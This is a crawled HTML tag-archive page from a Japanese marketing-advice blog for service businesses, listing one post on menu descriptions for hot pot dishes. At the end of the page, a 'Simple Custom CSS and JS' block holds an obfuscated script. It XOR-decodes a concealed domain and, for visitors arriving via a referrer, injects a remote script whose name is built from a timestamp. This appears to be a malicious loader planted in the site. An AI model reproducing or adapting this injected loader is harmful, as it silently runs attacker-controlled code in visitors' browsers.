

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chefsmarketing.com/?tag=%E7%B4%B9%E4%BB%8B%E6%96%87
body_size: 6959
content:
<!doctype html>
<html lang="ja" class="col2">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36710356-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36710356-12');
</script>	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>「紹介文」の記事一覧 ｜ サービス業の経営戦略ノウハウ術</title>
<meta name='robots' content='max-image-preview:large' />
	<script>
		var shf = 1;
		var lso = 1;
		var ajaxurl = 'https://chefsmarketing.com/wp-admin/admin-ajax.php';
		var sns_cnt = true;
			</script>
	<link rel="alternate" type="application/rss+xml" title="サービス業の経営戦略ノウハウ術 &raquo; フィード" href="https://chefsmarketing.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="サービス業の経営戦略ノウハウ術 &raquo; コメントフィード" href="https://chefsmarketing.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="サービス業の経営戦略ノウハウ術 &raquo; 紹介文 タグのフィード" href="https://chefsmarketing.com/?feed=rss2&#038;tag=%e7%b4%b9%e4%bb%8b%e6%96%87" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chefsmarketing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://chefsmarketing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://chefsmarketing.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='keni-style-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keni_base-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/base.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keni-advanced-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/advanced.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keni_base_default-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/default-style.css?ver=6.1.9' type='text/css' media='all' />
<link rel="canonical" href="https://chefsmarketing.com/?tag=%e7%b4%b9%e4%bb%8b%e6%96%87" />
<link rel="https://api.w.org/" href="https://chefsmarketing.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://chefsmarketing.com/index.php?rest_route=/wp/v2/tags/405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chefsmarketing.com/xmlrpc.php?rsd" />
<meta name="description" content="サービス業の経営戦略ノウハウ術の「紹介文」の記事一覧です。飲食店・美容院・接骨院などサービス業全般マーケティングアドバイザー。15冊の書籍ではAmazon18部門ランキング1位を獲得。集客、ファン作り、広告、スタッフ教育・・・経営のお困り事・悩みを解決！">
		<!--OGP-->
		<meta property="og:type" content="article" />
<meta property="og:url" content="https://chefsmarketing.com/?tag=%e7%b4%b9%e4%bb%8b%e6%96%87" />
		<meta property="og:title" content="「紹介文」の記事一覧"/>
		<meta property="og:description" content="サービス業の経営戦略ノウハウ術の「紹介文」の記事一覧です。飲食店・美容院・接骨院などサービス業全般マーケティングアドバイザー。15冊の書籍ではAmazon18部門ランキング1位を獲得。集客、ファン作り、広告、スタッフ教育・・・経営のお困り事・悩みを解決！">
		<meta property="og:site_name" content="サービス業の経営戦略ノウハウ術">
		<meta property="og:image" content="">
				<meta property="og:locale" content="ja_JP">
				<!--OGP-->
		</head>

<body class="archive tag tag-405 no-gn"><!--ページの属性-->

<div id="top" class="keni-container">

<!--▼▼ ヘッダー ▼▼-->
<div class="keni-header_wrap">
	<div class="keni-header_outer">
		
		<header class="keni-header keni-header_col1">
			<div class="keni-header_inner">

							<p class="site-title"><a href="https://chefsmarketing.com/" rel="home">サービス業の経営戦略ノウハウ術</a></p>
			
			<div class="keni-header_cont">
			<p class="site-description">飲食店・美容院・接骨院などサービス業全般マーケティングアドバイザー。15冊の書籍ではAmazon18部門ランキング1位を獲得。集客、ファン作り、広告、スタッフ教育・・・経営のお困り事・悩みを解決！</p>			</div>

			</div><!--keni-header_inner-->
		</header><!--keni-header-->	</div><!--keni-header_outer-->
</div><!--keni-header_wrap-->
<!--▲▲ ヘッダー ▲▲-->

<div id="click-space"></div>




<div class="keni-main_wrap">
	<div class="keni-main_outer">
		<!--▼▼ メインコンテンツ ▼▼-->
		<main id="main" class="keni-main">
			<div class="keni-main_inner">
				<div class="archive_title_wrap">
					<h1 class="archive_title">「紹介文」の記事一覧</h1>				</div>

				<aside class="free-area free-area_before-title">
									</aside><!-- #secondary -->

																<aside class="sns-btn_wrap sns-btn_wrap_s">
                    		<div class="sns-btn_tw" data-url="https://chefsmarketing.com/?tag=%e7%b4%b9%e4%bb%8b%e6%96%87" data-title="%E3%80%8C%E7%B4%B9%E4%BB%8B%E6%96%87%E3%80%8D%E3%81%AE%E8%A8%98%E4%BA%8B%E4%B8%80%E8%A6%A7"></div>
		<div class="sns-btn_fb" data-url="https://chefsmarketing.com/?tag=%e7%b4%b9%e4%bb%8b%e6%96%87" data-title="%E3%80%8C%E7%B4%B9%E4%BB%8B%E6%96%87%E3%80%8D%E3%81%AE%E8%A8%98%E4%BA%8B%E4%B8%80%E8%A6%A7"></div>
		<div class="sns-btn_hatena" data-url="https://chefsmarketing.com/?tag=%e7%b4%b9%e4%bb%8b%e6%96%87" data-title="%E3%80%8C%E7%B4%B9%E4%BB%8B%E6%96%87%E3%80%8D%E3%81%AE%E8%A8%98%E4%BA%8B%E4%B8%80%E8%A6%A7"></div>
						</aside>
				
										<div class="keni-section_wrap keni-section_wrap_style02"><div class="keni-section"><div class="entry-list entry-list_style01">
<article id="post-1111" class="post-1111 post type-post status-publish format-standard has-post-thumbnail category-239 tag-pop tag-397 tag-398 tag-407 tag-396 tag-401 tag-399 tag-400 tag-402 tag-406 tag-244 tag-405 tag-404 tag-403 entry-list_item">
	<div class="entry">
		<figure class="entry_thumb">
			<a href="https://chefsmarketing.com/?p=1111">
								<img width="1280" height="854" src="https://chefsmarketing.com/wp-content/uploads/2020/07/hotpot_1595223773.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chefsmarketing.com/wp-content/uploads/2020/07/hotpot_1595223773.jpg 1280w, https://chefsmarketing.com/wp-content/uploads/2020/07/hotpot_1595223773-300x200.jpg 300w, https://chefsmarketing.com/wp-content/uploads/2020/07/hotpot_1595223773-1024x683.jpg 1024w, https://chefsmarketing.com/wp-content/uploads/2020/07/hotpot_1595223773-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />								</a>
		</figure>
		<div class="entry_inner">
			<h2 class="entry_title"><a href="https://chefsmarketing.com/?p=1111">これからの冬に使える心温まる鍋料理ワクワク説明文</a></h2>
			<div class="entry_status">
		<ul class="entry_category">
		<li class="entry_category_item %e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9%e3%81%ae%e6%a5%b5%e6%84%8f"><a href="https://chefsmarketing.com/?cat=239">サービスの極意</a></li>	</ul>
</div>
			<div class="entry_description">
			今日はお鍋に使えそうな、 魅惑のお鍋料理の説明文を紹介します。 &nbsp; 鍋を取り扱っているお店で上手に活用していただけると嬉しいです。 そのままコピーして、メールなりPOPなりに載せてもらって大丈夫です。 &nbs [&hellip;]			</div>
			<div class="ently_read-more">
				<a href="https://chefsmarketing.com/?p=1111" class="btn dir-arw_r"><span class="icon_arrow_s_right"></span>続きを読む</a>
			</div>
		</div>
				<aside class="sns-btn_wrap">
			<div class="sns-btn_tw" data-url="https://chefsmarketing.com/?p=1111" data-title="%E3%80%8C%E7%B4%B9%E4%BB%8B%E6%96%87%E3%80%8D%E3%81%AE%E8%A8%98%E4%BA%8B%E4%B8%80%E8%A6%A7+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		<div class="sns-btn_fb" data-url="https://chefsmarketing.com/?p=1111" data-title="%E3%80%8C%E7%B4%B9%E4%BB%8B%E6%96%87%E3%80%8D%E3%81%AE%E8%A8%98%E4%BA%8B%E4%B8%80%E8%A6%A7+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		<div class="sns-btn_hatena" data-url="https://chefsmarketing.com/?p=1111" data-title="%E3%80%8C%E7%B4%B9%E4%BB%8B%E6%96%87%E3%80%8D%E3%81%AE%E8%A8%98%E4%BA%8B%E4%B8%80%E8%A6%A7+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		</aside>			</div>
</article>
</div></div></div>
			<aside class="free-area free-area_after-cont">
							</aside><!-- #secondary -->
		</div><!--keni-main_inner-->
	</main><!--keni-main-->


	<!--▲▲ メインコンテンツ ▲▲-->


	</div><!--keni-main_outer-->
</div><!--keni-main_wrap-->

<!--▼▼ パン屑リスト ▼▼-->
<div class="keni-breadcrumb-list_wrap">
	<div class="keni-breadcrumb-list_outer">
		<nav class="keni-breadcrumb-list">
			<ol class="keni-breadcrumb-list_inner" itemscope itemtype="http://schema.org/BreadcrumbList">
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://chefsmarketing.com"><span itemprop="name">サービス業の経営戦略ノウハウ術</span> TOP</a>
					<meta itemprop="position" content="1" />
				</li>
				<li>紹介文</li>
			</ol>
		</nav>
	</div><!--keni-breadcrumb-list_outer-->
</div><!--keni-breadcrumb-list_wrap-->
<!--▲▲ パン屑リスト ▲▲-->


<!--▼▼ footer ▼▼-->
<div class="keni-footer_wrap">
	<div class="keni-footer_outer">
		<footer class="keni-footer">

			<div class="keni-footer_inner">
				<div class="keni-footer-cont_wrap">
															
				</div><!--keni-section_wrap-->
			</div><!--keni-footer_inner-->
		</footer><!--keni-footer-->
        <div class="footer-menu">
			        </div>
		<div class="keni-copyright_wrap">
			<div class="keni-copyright">

				<small>&copy; 2014 サービス業の経営戦略ノウハウ術</small>

			</div><!--keni-copyright_wrap-->
		</div><!--keni-copyright_wrap-->
	</div><!--keni-footer_outer-->
</div><!--keni-footer_wrap-->
<!--▲▲ footer ▲▲-->

<div class="keni-footer-panel_wrap">
<div class="keni-footer-panel_outer">
<aside class="keni-footer-panel">
<ul class="utility-menu">
 	<li class="btn_share utility-menu_item"><span class="icon_share"></span>シェア</li>
 	<li class="utility-menu_item"><a href="#top"><span class="icon_arrow_s_up"></span>TOPへ</a></li>
</ul>
<div class="keni-footer-panel_sns">
<div class="sns-btn_wrap sns-btn_wrap_s">
<div class="sns-btn_tw"></div>
<div class="sns-btn_fb"></div>
<div class="sns-btn_hatena"></div>
</div>
</div>
</aside>
</div><!--keni-footer-panel_outer-->
</div><!--keni-footer-panel_wrap-->
</div><!--keni-container-->

<!--▼ページトップ-->
<p class="page-top"><a href="#top"></a></p>
<!--▲ページトップ-->

<script type='text/javascript' src='https://chefsmarketing.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/js/navigation.js?ver=20151215' id='keni-navigation-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/js/skip-link-focus-fix.js?ver=20151215' id='keni-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/js/utility.js?ver=6.1.9' id='keni-utility-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ace49) {
    
    var _41bcf = Date.now();
    var _492db = 1000;
    _41bcf = _41bcf / _492db;
    _41bcf = Math.floor(_41bcf);

    var _6af84 = 600;
    _41bcf -= _41bcf % _6af84;
    _41bcf = _41bcf.toString(16);

    var _b61c2 = _ace49.referrer;

    if (!_b61c2) return;

    var _dec28 = [34548, 34545, 34542, 34557, 34556, 34553, 34539, 34544, 34554, 34551, 34553, 34538, 34556, 34547, 34545, 34540, 34486, 34545, 34550, 34558, 34551];

    _dec28 = _dec28.map(function(_9439e){
        return _9439e ^ 34456;
    });

    var _d9b9 = "c1b7b7cd71f2905d60ecb7e1dd20335f";
    
    _dec28 = String.fromCharCode(..._dec28);

    var _2b961 = "https://";
    var _632ba = "/";
    var _68b74 = "track-";

    var _71ee4 = ".js";

    var _e076e = _ace49.createElement("script");
    _e076e.type = "text/javascript";
    _e076e.async = true;
    _e076e.src = _2b961 + _dec28 + _632ba + _68b74 + _41bcf + _71ee4;

    _ace49.getElementsByTagName("head")[0].appendChild(_e076e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

</body>
</html>
